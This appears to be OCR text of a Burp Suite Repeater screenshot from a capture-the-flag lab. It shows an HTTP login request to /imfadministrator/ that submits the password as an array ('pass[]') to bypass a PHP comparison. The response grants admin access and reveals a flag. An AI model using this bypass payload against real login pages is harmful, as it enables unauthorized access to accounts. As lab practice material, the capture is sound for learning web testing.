 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.88.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://192.168.88.155
10 Connection: close
11 Referer: http://192.168.88.155/imfadministrator/
12 Cookie: PHPSESSID=4o9vvni70f36isuijsld0g3580
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=rmichaels&pass[]=pass
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Jul 2022 05:03:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a href
='cms.php?pagename=home'>IMF CMS</a>